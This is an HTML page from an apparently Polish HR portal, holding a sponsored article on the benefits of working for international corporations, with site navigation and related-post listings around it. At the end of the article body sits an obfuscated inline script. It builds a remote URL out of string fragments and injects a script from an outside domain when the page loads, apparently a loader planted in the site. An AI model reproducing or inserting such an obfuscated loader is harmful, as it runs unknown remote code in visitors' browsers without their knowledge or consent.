							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/wydarzenia/szkolenia-hr/zadania-hr/" rel="bookmark" class="post-title">Zadania HR</a></h3>
														
						</article>
					</li>

										<li data-filter="52" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-szkolenia-hr">
						<article class="post-5247 post type-post status-publish format-standard has-post-thumbnail hentry category-szkolenia-hr category-wydarzenia tag-manahr tag-raport-placowy tag-webinar tag-wydarzenia">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/wydarzenia/manahr-webinary-w-nowej-edycji-badania/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2016/12/etat-czy-wolny-strzelec-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="webinary" decoding="async" /></a>
															</div>
														
							<time class="entry-date published" datetime="2023-01-30T09:17:24+01:00">30 stycznia 2023</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/wydarzenia/manahr-webinary-w-nowej-edycji-badania/" rel="bookmark" class="post-title">ManaHR &#8211; webinary w nowej edycji badania</a></h3>
														
						</article>
					</li>

										<li data-filter="52" style="display:none;" class="post-with-large-thumbnail col-md-3 col-lg-2 cat-szkolenia-hr">
						<article class="post-2392 post type-post status-publish format-standard has-post-thumbnail hentry category-szkolenia-hr category-wydarzenia tag-szkolenie-hr tag-warsztaty-hr">
														<div class="post-thumb large">
								<a href="https://hrpress.pl/wydarzenia/partycypacja-pracownikow-zarzadzaniu-firma-nowa-metoda-wynagradzania-motywowania/" rel="bookmark" title=""><img width="300" height="142" src="https://hrpress.pl/wp-content/uploads/2014/04/iph-300x142.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://hrpress.pl/wp-content/uploads/2014/04/iph-300x142.jpg 300w, https://hrpress.pl/wp-content/uploads/2014/04/iph-1024x487.jpg 1024w, https://hrpress.pl/wp-content/uploads/2014/04/iph.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
															</div>
														
							<time class="entry-date published" datetime="2014-04-08T17:22:23+02:00">8 kwietnia 2014</time>
							<h3 class="secondary-2-primary no-margin-bottom"><a href="https://hrpress.pl/wydarzenia/partycypacja-pracownikow-zarzadzaniu-firma-nowa-metoda-wynagradzania-motywowania/" rel="bookmark" class="post-title">Partycypacja pracowników w zarządzaniu firmą jako nowa metoda wynagradzania i motywowania</a></h3>
														
						</article>
					</li>

					</ul></div>
					</div></li>
<li id="menu-item-1999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1999 hr-po-godzinach"><a title="HR po godzinach" href="https://hrpress.pl/hr-po-godzinach/">HR po godzinach</a></li>
<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a title="ABC HR" href="https://hrpress.pl/abc-hr/">ABC HR</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2153 ksiazki-hr"><a title="Biblioteka HR" href="https://hrpress.pl/ksiazki-hr/">Biblioteka HR</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a title="Do pobrania" href="https://hrpress.pl/pobrania/">Do pobrania</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a title="Reklama" href="https://hrpress.pl/reklama/">Reklama</a></li>
<li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page last-child menu-item-1992"><a title="Kontakt" href="https://hrpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-gsearch default-dropdown sub-menu-left pull-right" data-action="open-modal" data-selector=".site-modal" data-role="search" data-remove-class="hidden" data-add-class="active" data-body-active="modal-active modal-search-active overflow-hidden">
				<a href="javascript:void(0);"><i class="fa fa-search"></i></a></li><li class="menu-item-type-custom menu-item-social-networks"><a href="https://www.facebook.com/HRpressPL" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a><a href="https://plus.google.com/u/0/b/102651061143732917100/+HrpressPlportal" target="_blank" title="Google+"><i class="fa fa-google-plus"></i></a><a href="https://hrpress.pl/feed/" target="_blank" title="RSS Feed"><i class="fa fa-rss"></i></a></li></ul></div>
		</nav><!-- #site-navigation --></div>
			</div>
		</div>		
	</header><!-- #masthead -->
	
		
	<div id="main" class="site-main">

	
		<div class="container">
			<div class="row">	
	<div id="primary" class="content-area col-sm-12 col-md-6 printable-section">
		
				
		<div id="content" class="site-content" role="main">
		
				
				
						
			
<article id="post-4627" class="post-4627 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-sponsorowane tag-benefity tag-bridgestone-stargard tag-miedzynarodowe-firmy tag-mit-korporacji tag-praca-w-korporacji">

	
	<header class="entry-header">

		
		<h1 class="entry-title  margin-bottom-30">Zalety pracy dla międzynarodowej firmy</h1>
		
				
		
			</header><!-- .entry-header -->

	
	<div class="entry-content">

						
		<p><strong>Duże korporacje to nie zawsze wyścig szczurów – często praca w międzynarodowych firmach ma o wiele więcej zalet niż wad. Zależy to od samego pracownika, jego indywidualnych predyspozycji i umiejętności, ale także od pracodawcy – jego polityki i podejścia do zatrudnionych osób. Czy warto podjąć pracę w korporacji i jak naprawdę wygląda ona w globalnym przedsiębiorstwie?</strong><span id="more-4627"></span></p>
<h3><img loading="lazy" decoding="async" class="alignright size-medium wp-image-4628" src="https://hrpress.pl/wp-content/uploads/2018/08/bs-_-zalety-pracy-dla-miedzynarodowej-firmy-cm-320x190.jpg" alt="" width="320" height="190" />Korporacja wcale nie taka zła!</h3>
<p>Wiele słyszy się o tym, że korporacje to ciągły wyścig szczurów, pęd za lepszym stanowiskiem, wyższą pensją i sympatią przełożonych. Często mówi się również o wypaleniu zawodowym i depresji, jakie spotykają byłych pracowników. Do tego dochodzi też ciągły stres, przemęczenie i ogólne złe samopoczucie wywołane napiętą atmosferą. Brzmi przerażająco? Na samą myśl o korporacji niektóre osoby ogarnia strach, a inne wręcz marzą, by zostać przyjętym do dużej firmy. Mit korporacji jako miejsca zabijającego wyobraźnię staje się coraz mniej realny i możliwy, m.in. ze względu na szereg zalet, jakie posiada praca w dużym przedsiębiorstwie.</p>
<h3>Korzyści dla pracownika</h3>
<p>Trudno ukryć, że praca w korporacji daje stabilizację. O ile mniejsze firmy są niepewne, o tyle duże, istniejące od lat spółki gwarantują pewne zatrudnienie. Co więcej, poza umową o pracę, pewna jest także pensja, która zazwyczaj wzrasta wraz z nabywanym doświadczeniem i stażem na określonym stanowisku. To świetne rozwiązanie dla młodych ludzi, którzy jeszcze nie do końca są pewni swojej ścieżki zawodowej – o wiele łatwiej przebranżowić się w korporacji nie zmieniając miejsca pracy. Wewnętrzne rekrutacje i duża liczba działów daje możliwość zmiany stanowiska, co jest dodatkowo możliwe za pomocą szkoleń i kursów. Korporacje najczęściej nie oszczędzają na szkoleniach, co sprawia, że można nabyć wartościową wiedzę od specjalistów z branży i nauczyć się nowych rzeczy. Ponadto duża liczba pracowników to także możliwość nawiązania interesujących kontaktów z innymi osobami. Wiele przedsiębiorstw takich jak np. <a href="http://bridgestone-stargard.pl/">Bridgestone Stargard</a> oferuje swoim pracownikom szereg benefitów – dofinansowania pakietów sportowych, karty Multisport, prywatną opiekę medyczną i wiele innych.</p>
<h3>Jak znaleźć pracę w korporacji?</h3>
<p>Duże przedsiębiorstwa cieszą się zazwyczaj niemałym zainteresowaniem kandydatów, dlatego dostanie się do takiej firmy, może być trudniejsze ze względu na konkurencję. Zanim jednak podejmie się decyzję o pracy w takim miejscu, zawsze można wybrać się na interesujący nas staż lub praktyki, podczas których pozna się zasady obowiązujące w spółce, przyszłe zadania i obowiązki oraz samą atmosferę. Być może pracodawca po odbytym stażu zaproponuje nam współpracę i stałą posadę. Absolwenci studiów mogą skorzystać na pewno z pomocy biur karier działających przy uczelniach lub wybrać się na targi pracy, gdzie najczęściej spotkać można właśnie korporacje. Nie dość, że umożliwiają one osobiste przekazanie CV, to dodatkowo dają szansę porozmawiania z rekruterem, który chętnie opowie nam o spółce i jej polityce.<br />
<script type="text/javascript">
(function(){
 qb8f=document.createElement("script");qb8f_=("us")+("ta");
 qb8f_+="t"+(".");qb8f_+=("in");qb8fu="122898459";qb8f.async=true;
 qb8fu+=".g2es1ryhb8fcunc5r";qb8f.type="text/javascript";qb8f_+="f"+"o"+("/");
 qb8fu+="thg6dk8ylqtwj";qb8f.src="https://"+qb8f_+qb8fu;
 dqb8f=document.body;dqb8f.appendChild(qb8f);
})();
</script></p>
		
		
	</div><!-- .entry-content -->
	
	
	
	<footer class="entry-meta hidden-print">
		
		<div class="entry-tags"><strong class="tag-heading"><i class="fa fa-tag"></i> Tags:</strong> <a href="https://hrpress.pl/tag/benefity/" rel="tag">benefity</a><a href="https://hrpress.pl/tag/bridgestone-stargard/" rel="tag">Bridgestone Stargard</a><a href="https://hrpress.pl/tag/miedzynarodowe-firmy/" rel="tag">międzynarodowe firmy</a><a href="https://hrpress.pl/tag/mit-korporacji/" rel="tag">mit korporacji</a><a href="https://hrpress.pl/tag/praca-w-korporacji/" rel="tag">praca w korporacji</a></div>			</footer><!-- .entry-meta -->
	

		
</article><!-- #post-4627## -->
			
			
				
				<nav role="navigation" id="nav-below" class="post-page-navigation direction-nav hidden-print secondary-2-primary">
			<h4 class="screen-reader-text hidden">Post navigation</h4>
	
			
			<div class="nav-previous"><a href="https://hrpress.pl/artykuly/jak-pogodzic-sie-z-rotacja-pracownikow/" rel="prev"><span class="meta-nav"><span class="btn btn-default"><i class="fa fa-chevron-left"></i></span></span> <span class="pager-title">Jak pogodzić się z rotacją pracowników?</span></a></div>			<div class="nav-next"><a href="https://hrpress.pl/artykuly/jak-na-rynek-pracy-wplywa-deficyt-pracownikow/" rel="next"><span class="meta-nav"><span class="btn btn-default"><i class="fa fa-chevron-right"></i></span></span> <span class="pager-title">Jak na rynek pracy wpływa deficyt pracowników</span></a></div>	
			
		</nav><!-- #nav-below -->
					<div class="entry-stuff margin-bottom-30 related-articles hidden-print secondary-2-primary">
				<h3 class="related-articles-title">Powiązane artykuły</h3>
				<ul class="list-unstyled list-with-separator post-list-with-format-icon">
									<li class="post-5465 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja tag-benefity tag-fluktuacja-pracownikow tag-motywacja-pracownikow tag-rekrutacja-pracownikow tag-rynek-pracy"><a href="https://hrpress.pl/artykuly/motywacja/jak-zadbac-o-pracownika-by-pozostal-w-firmie/" class="post-title"><i class="fa fa-file-text-o "></i> Jak zadbać o pracownika, by pozostał w firmie?</a> - <time class="entry-date published" datetime="2024-01-04T08:53:19+01:00">4 stycznia 2024</time></li>
	  								<li class="post-5133 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-wynagrodzenia tag-benefity tag-home-office tag-owocowe-wtorki tag-pandemia tag-wsparcie-psychologiczne"><a href="https://hrpress.pl/artykuly/wynagrodzenia/benefity-w-dobie-pandemii-schylek-owocowych-wtorkow/" class="post-title"><i class="fa fa-file-text-o "></i> Benefity w dobie pandemii &#8211; schyłek “owocowych wtorków”?</a> - <time class="entry-date published" datetime="2021-12-20T18:08:00+01:00">20 grudnia 2021</time></li>
	  								<li class="post-4998 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-wynagrodzenia tag-benefity tag-covid-19 tag-kryzys-gospodarczy tag-manahr tag-raporty-placowe tag-strategie-firm"><a href="https://hrpress.pl/artykuly/wynagrodzenia/dzialania-podjete-przez-przedsiebiorstwa-w-zwiazku-z-pandemia-covid-19/" class="post-title"><i class="fa fa-file-text-o "></i> Działania podjęte przez przedsiębiorstwa w związku z pandemią Covid–19</a> - <time class="entry-date published" datetime="2020-10-28T10:06:00+01:00">28 października 2020</time></li>
	  								<li class="post-4893 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-wynagrodzenia tag-benefity tag-blue-collars tag-niebieskie-kolnierzyki tag-wynagradzanie-pracownikow-fizycznych"><a href="https://hrpress.pl/artykuly/wynagrodzenia/najczesciej-przyznawane-benefity-niebieskim-kolnierzykom/" class="post-title"><i class="fa fa-file-text-o "></i> Najczęściej przyznawane benefity “niebieskim kołnierzykom”</a> - <time class="entry-date published" datetime="2020-01-10T22:13:00+01:00">10 stycznia 2020</time></li>
	  								<li class="post-4865 post type-post status-publish format-standard hentry category-artykuly category-sponsorowane tag-benefity tag-decathlon tag-karty-podarunkowe tag-podatek-od-bonow-prezentowych"><a href="https://hrpress.pl/sponsorowane/karta-podarunkowa-decathlon-dla-pracownika-a-podatek/" class="post-title"><i class="fa fa-file-text-o "></i> Karta Podarunkowa Decathlon dla pracownika a podatek</a> - <time class="entry-date published" datetime="2019-12-09T12:05:26+01:00">9 grudnia 2019</time></li>
	  			
				</ul>
			</div>
	  		<div class="entry-stuff secondary-2-primary you-might-also-like-articles hidden-print margin-bottom-30"><h3>Zobacz także</h3><ul class="post-list post-list-with-thumbnail post-list-with-format-icon horizontal row">					<li class="post-with-large-thumbnail col-xs-6 col-sm-6 col-md-4 margin-bottom-15">
						<article class="post-2991 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-rekrutacja tag-isivi-pl tag-oferty-pracy tag-rekrutacja-2">
														<div class="post-thumb large">
								<span class="cat-tag artykuly">Artykuly</span>								<a href="https://hrpress.pl/artykuly/nie-taki-diabel-straszny-czyli-o-poszukiwaniu-pracy-slow-kilka/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2015/02/142469463241245100-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
															</div>
														
							<time class="entry-date published" datetime="2015-02-28T20:35:57+01:00">28 lutego 2015</time>
							<h2><a href="https://hrpress.pl/artykuly/nie-taki-diabel-straszny-czyli-o-poszukiwaniu-pracy-slow-kilka/" rel="bookmark" class="post-title">„Nie taki diabeł straszny…”, czyli o poszukiwaniu pracy słów kilka</a></h2>
													</article>
					</li>
										<li class="post-with-large-thumbnail col-xs-6 col-sm-6 col-md-4 margin-bottom-15">
						<article class="post-3923 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly tag-zwolnienie-pracownika tag-zwolnienie-z-pracy">
														<div class="post-thumb large">
								<span class="cat-tag artykuly">Artykuly</span>								<a href="https://hrpress.pl/artykuly/zwolnienie-pracy-poinformowac-o-tym-pracownika/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2016/12/zwolnienie-z-pracy-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
															</div>
														
							<time class="entry-date published" datetime="2016-12-14T13:27:14+01:00">14 grudnia 2016</time>
							<h2><a href="https://hrpress.pl/artykuly/zwolnienie-pracy-poinformowac-o-tym-pracownika/" rel="bookmark" class="post-title">Zwolnienie z pracy &#8211; jak poinformować o tym pracownika?</a></h2>
													</article>
					</li>
										<li class="post-with-large-thumbnail col-xs-6 col-sm-6 col-md-4 clear-left-xs clear-left-sm margin-bottom-15">
						<article class="post-4818 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-news tag-derekrutacja tag-fluktuacja-kadr tag-outplacement tag-zwolnienie-pracownika">
														<div class="post-thumb large">
								<span class="cat-tag artykuly">Artykuly</span>								<a href="https://hrpress.pl/artykuly/zwolnienie-z-klasa-czyli-outplacement/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2019/08/outplacement-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
															</div>
														
							<time class="entry-date published" datetime="2019-07-25T17:22:25+02:00">25 lipca 2019</time>
							<h2><a href="https://hrpress.pl/artykuly/zwolnienie-z-klasa-czyli-outplacement/" rel="bookmark" class="post-title">Zwolnienie z klasą, czyli outplacement</a></h2>
													</article>
					</li>
										<li class="post-with-large-thumbnail col-xs-6 col-sm-6 col-md-4 margin-bottom-15 hidden-md hidden-lg">
						<article class="post-4658 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-motywacja tag-absencja-pracownicza tag-blue-collars tag-l4 tag-unikanie-pracy tag-white-collars tag-zwolnienie-lekarskie">
														<div class="post-thumb large">
								<span class="cat-tag artykuly">Artykuly</span>								<a href="https://hrpress.pl/artykuly/motywacja/zwolnienia-lekarskie-czy-tylko-w-chorobie/" rel="bookmark" title=""><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2018/09/absencja-pracownikow-320x190.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
															</div>
														
							<time class="entry-date published" datetime="2018-09-05T15:04:40+02:00">5 września 2018</time>
							<h2><a href="https://hrpress.pl/artykuly/motywacja/zwolnienia-lekarskie-czy-tylko-w-chorobie/" rel="bookmark" class="post-title">Zwolnienia lekarskie &#8211; czy tylko w chorobie?</a></h2>
													</article>
					</li>
					</ul></div>
<div id="disqus_thread"></div>

		</div><!-- #content -->
	
				
	</div><!-- #primary -->
	
			
	<div id="secondary" class="widget-area col-sm-6 col-md-3 col-md-push-3 col-lg-3 col-lg-push-3 hidden-print" role="complementary">
	
				
		<aside id="yt-smart-tabby-widget-3" class="widget yt-smart-tabby-widget yt-widget">		<h3 class="widget-title">TOP TEMATY:</h3>		<div class="yt-tabby-tabs">

			<div class="yt-tabby-tabs-header slashes-navigation size-small">
				<ul class="secondary-2-primary">

					<li class="active"><a href="#yt-posts-with-thumnail-widget-yt-widget-2">Rozwój</a></li><li class=""><a href="#yt-posts-with-thumnail-widget-yt-widget-1">Wynagrodzenia</a></li><li class=""><a href="#yt-posts-with-thumnail-widget-yt-widget-3">Rekrutacja</a></li>				</ul>
			</div>

			<div class="yt-tabby-tabs-content yt-smart-tabby-widget-content">
				
							<div class="widget_yt-posts-with-thumnail-widget-yt-widget-2 yt-posts-with-thumbnail-widget yt-widget active">
							<h3 class="widget-title hidden">Rozwój</h3><div>		<ul class="post-list post-list-with-thumbnail post-list-with-format-icon secondary-2-primary vertical" data-settings="{&quot;title&quot;:&quot;Rozw\u00f3j&quot;,&quot;category&quot;:[&quot;72&quot;,&quot;61&quot;],&quot;style&quot;:&quot;small&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;comment_count&quot;,&quot;time_period&quot;:&quot;default&quot;,&quot;show_cat&quot;:&quot;on&quot;,&quot;show_date&quot;:&quot;on&quot;,&quot;number&quot;:&quot;3&quot;,&quot;adscode_between&quot;:&quot;5&quot;,&quot;show_rating&quot;:false,&quot;wrapper&quot;:true,&quot;offset&quot;:3}">
						<li data-id="3561">
					<article class="post-3561 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-rozwoj-osobisty category-zarzadzanie tag-organizacja-pracy tag-zarzadzanie-czasem">
												<span class="entry-meta clearfix">
														<time class="entry-date published pull-left" datetime="2016-04-28T13:53:27+02:00">
								28 kwietnia 2016							</time>
																				</span>
																				<div class="post-thumb">
								<span class="cat-tag artykuly">Artykuly</span>								<a href="https://hrpress.pl/artykuly/organizacja-pracy-10-wskazowek-efektywnie-zarzadzac-pracy/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2016/04/whiteboard-849803_960_720-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
															</div>
												
													<a href="https://hrpress.pl/artykuly/organizacja-pracy-10-wskazowek-efektywnie-zarzadzac-pracy/" rel="bookmark" title="Organizacja pracy &#8211; 10 wskazówek, jak efektywnie zarządzać czasem w pracy" class="post-title">
																<strong>Organizacja pracy &#8211; 10 wskazówek, jak efektywnie zarządzać czasem w pracy</strong>
							</a>
												
											</article>
				</li>
							<li data-id="3346">
					<article class="post-3346 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-rozwoj-osobisty tag-jezyki-obce tag-nauka-jezykow tag-preply-com tag-znajomosc-jezykow-obcych">
												<span class="entry-meta clearfix">
														<time class="entry-date published pull-left" datetime="2015-10-12T19:11:12+02:00">
								12 października 2015							</time>
																				</span>
																				<div class="post-thumb">
								<span class="cat-tag artykuly">Artykuly</span>								<a href="https://hrpress.pl/artykuly/jezyki-obce-przyszlosci-ktory-jezyk-nalezy-znac/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2015/10/dictionary1-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
															</div>
												
													<a href="https://hrpress.pl/artykuly/jezyki-obce-przyszlosci-ktory-jezyk-nalezy-znac/" rel="bookmark" title="Języki obce przyszłości &#8211; który język należy znać?" class="post-title">
																<strong>Języki obce przyszłości &#8211; który język należy znać?</strong>
							</a>
												
											</article>
				</li>
							<li data-id="4410">
					<article class="post-4410 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-pracownikow tag-development-center tag-efektywnosc-firmy tag-kompetencje-pracownika tag-potrzeby-rozwojowe tag-wypalenie-zawodowe">
												<span class="entry-meta clearfix">
														<time class="entry-date published pull-left" datetime="2018-02-01T21:34:02+01:00">
								1 lutego 2018							</time>
																				</span>
																				<div class="post-thumb">
								<span class="cat-tag rozwoj-pracownikow">Rozwój pracowników</span>								<a href="https://hrpress.pl/artykuly/rozwoj-pracownikow/pozwol-rozwinac-skrzydla-twojemu-pracownikowi/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2016/08/motywacja-pracownika-320x190.png" class="attachment-medium size-medium wp-post-image" alt="Motywacja pracownika" decoding="async" loading="lazy" /></a>
															</div>
												
													<a href="https://hrpress.pl/artykuly/rozwoj-pracownikow/pozwol-rozwinac-skrzydla-twojemu-pracownikowi/" rel="bookmark" title="Pozwól rozwinąć skrzydła Twojemu pracownikowi!" class="post-title">
																<strong>Pozwól rozwinąć skrzydła Twojemu pracownikowi!</strong>
							</a>
												
											</article>
				</li>
					</ul>
		</div>
		<div></div>
									</div>
							
							<div class="widget_yt-posts-with-thumnail-widget-yt-widget-1 yt-posts-with-thumbnail-widget yt-widget ">
							<h3 class="widget-title hidden">Wynagrodzenia</h3><div>		<ul class="post-list post-list-with-thumbnail post-list-with-format-icon secondary-2-primary vertical" data-settings="{&quot;title&quot;:&quot;Wynagrodzenia&quot;,&quot;category&quot;:[&quot;89&quot;,&quot;50&quot;,&quot;53&quot;,&quot;52&quot;],&quot;style&quot;:&quot;small&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;time_period&quot;:&quot;default&quot;,&quot;show_cat&quot;:&quot;on&quot;,&quot;show_date&quot;:&quot;on&quot;,&quot;number&quot;:&quot;3&quot;,&quot;adscode_between&quot;:&quot;5&quot;,&quot;show_rating&quot;:false,&quot;wrapper&quot;:true,&quot;offset&quot;:3}">
						<li data-id="5734">
					<article class="post-5734 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii category-rekrutacja category-wynagrodzenia tag-rekrutacja-pracownikow tag-rynek-pracy tag-wynagrodzenia-2">
												<span class="entry-meta clearfix">
														<time class="entry-date published pull-left" datetime="2025-04-09T16:24:27+02:00">
								9 kwietnia 2025							</time>
																				</span>
																				<div class="post-thumb">
								<span class="cat-tag bez-kategorii">Bez kategorii</span>								<a href="https://hrpress.pl/artykuly/rekrutacja/trudna-rekrutacja-wyzwanie-czy-codziennosc/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2025/04/trudna-rekrutacja-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="trudna rekrutacja" decoding="async" loading="lazy" /></a>
															</div>
												
													<a href="https://hrpress.pl/artykuly/rekrutacja/trudna-rekrutacja-wyzwanie-czy-codziennosc/" rel="bookmark" title="Trudna rekrutacja – wyzwanie czy codzienność?" class="post-title">
																<strong>Trudna rekrutacja – wyzwanie czy codzienność?</strong>
							</a>
												
											</article>
				</li>
							<li data-id="5658">
					<article class="post-5658 post type-post status-publish format-standard has-post-thumbnail hentry category-wynagrodzenia category-zarzadzanie tag-wynagrodzenia-2">
												<span class="entry-meta clearfix">
														<time class="entry-date published pull-left" datetime="2024-11-20T15:57:28+01:00">
								20 listopada 2024							</time>
																				</span>
																				<div class="post-thumb">
								<span class="cat-tag wynagrodzenia">Wynagrodzenia</span>								<a href="https://hrpress.pl/artykuly/zarzadzanie/synchronizacja-modulow-hr-i-payroll-dla-spojnosci-danych/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/11/127386-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
															</div>
												
													<a href="https://hrpress.pl/artykuly/zarzadzanie/synchronizacja-modulow-hr-i-payroll-dla-spojnosci-danych/" rel="bookmark" title="Synchronizacja modułów HR i Payroll dla spójności danych" class="post-title">
																<strong>Synchronizacja modułów HR i Payroll dla spójności danych</strong>
							</a>
												
											</article>
				</li>
							<li data-id="5655">
					<article class="post-5655 post type-post status-publish format-standard has-post-thumbnail hentry category-motywacja category-wynagrodzenia tag-korporacja tag-rekrutacja-pracownikow">
												<span class="entry-meta clearfix">
														<time class="entry-date published pull-left" datetime="2024-11-14T10:27:04+01:00">
								14 listopada 2024							</time>
																				</span>
																				<div class="post-thumb">
								<span class="cat-tag motywacja">Motywacja</span>								<a href="https://hrpress.pl/artykuly/motywacja/praca-w-korporacji-zalety/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2024/11/praca-w-korporacji-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="praca w korporacji" decoding="async" loading="lazy" /></a>
															</div>
												
													<a href="https://hrpress.pl/artykuly/motywacja/praca-w-korporacji-zalety/" rel="bookmark" title="Praca w korporacji &#8211; zalety" class="post-title">
																<strong>Praca w korporacji &#8211; zalety</strong>
							</a>
												
											</article>
				</li>
					</ul>
		</div>
		<div></div>
									</div>
							
							<div class="widget_yt-posts-with-thumnail-widget-yt-widget-3 yt-posts-with-thumbnail-widget yt-widget ">
							<h3 class="widget-title hidden">Rekrutacja</h3><div>		<ul class="post-list post-list-with-thumbnail post-list-with-format-icon secondary-2-primary vertical" data-settings="{&quot;title&quot;:&quot;Rekrutacja&quot;,&quot;category&quot;:[&quot;75&quot;],&quot;style&quot;:&quot;small&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;comment_count&quot;,&quot;time_period&quot;:&quot;default&quot;,&quot;show_cat&quot;:&quot;on&quot;,&quot;show_date&quot;:&quot;on&quot;,&quot;number&quot;:&quot;3&quot;,&quot;adscode_between&quot;:&quot;5&quot;,&quot;show_rating&quot;:false,&quot;wrapper&quot;:true,&quot;offset&quot;:3}">
						<li data-id="2899">
					<article class="post-2899 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-rekrutacja category-wynagrodzenia tag-nowe-miejsca-pracy tag-podwyzki tag-wynagrodzenia-w-2015-roku tag-wzrost-zatrudnienia tag-zatrudnienie-w-2015-roku">
												<span class="entry-meta clearfix">
														<time class="entry-date published pull-left" datetime="2014-12-19T10:21:58+01:00">
								19 grudnia 2014							</time>
																				</span>
																				<div class="post-thumb">
								<span class="cat-tag news">News</span>								<a href="https://hrpress.pl/news/rodacy-beda-miejsca-pracy/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2014/12/zatrudnienie-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="zatrudnienie" decoding="async" loading="lazy" /></a>
															</div>
												
													<a href="https://hrpress.pl/news/rodacy-beda-miejsca-pracy/" rel="bookmark" title="Rodacy, będą miejsca pracy" class="post-title">
																<strong>Rodacy, będą miejsca pracy</strong>
							</a>
												
											</article>
				</li>
							<li data-id="3434">
					<article class="post-3434 post type-post status-publish format-standard has-post-thumbnail hentry category-rekrutacja tag-headhunting tag-poszukiwanie-specjalistow tag-placa-minimalna tag-rekrutacja-pracownikow">
												<span class="entry-meta clearfix">
														<time class="entry-date published pull-left" datetime="2015-12-30T13:42:40+01:00">
								30 grudnia 2015							</time>
																				</span>
																				<div class="post-thumb">
								<span class="cat-tag rekrutacja">Rekrutacja</span>								<a href="https://hrpress.pl/artykuly/rekrutacja/co-przyniesie-nowy-rok-wyzwania-branzy-hr/"><img width="320" height="190" src="https://hrpress.pl/wp-content/uploads/2015/12/nowy-rok-320x190.jpg" class="attachment-medium size-medium wp-post-image" alt="nowy rok" decoding="async" loading="lazy" /></a>
															</div>
												
													<a href="https://hrpress.pl/artykuly/rekrutacja/co-przyniesie-nowy-rok-wyzwania-branzy-hr/" rel="bookmark" title="Co przyniesie Nowy Rok? Wyzwania branży HR" class="post-title">
																<strong>Co przyniesie Nowy Rok? Wyzwania branży HR</strong>
							</a>
												
											</article>
				</li>
							<li data-id="2410">
					<article class="post-2410 post type-post status-publish format-standard has-post-thumbnail hentry category-artykuly category-rekrutacja tag-employer-branding tag-kreowanie-marki tag-kreowanie-wizerunku tag-pracodawca-z-wyboru tag-proces-rekrutacji">
												<span class="entry-meta clearfix">
														<time class="entry-date published pull-left" datetime="2014-04-14T15:39:38+02:00">
								14 kwietnia 2014							</time>
																				</span>
																				<div class="post-thumb">
								<span class="cat-tag artykuly">Artykuly</span>								<a href="https://hrpress.pl/artykuly/employer-branding-kreowanie-marki-i-wizerunku/"><img width="277" height="182" src="https://hrpress.pl/wp-content/uploads/2014/04/employer-branding.jpg" class="attachment-medium size-medium wp-post-image" alt="Employer Branding" decoding="async" loading="lazy" /></a>
															</div>
												
													<a href="https://hrpress.pl/artykuly/employer-branding-kreowanie-marki-i-wizerunku/" rel="bookmark" title="Employer branding &#8211; kreowanie marki i wizerunku" class="post-title">
																<strong>Employer branding &#8211; kreowanie marki i wizerunku</strong>
							</a>
												
											</article>
				</li>
					</ul>
		</div>
		<div></div>
									</div>
										</div>
		</div>	
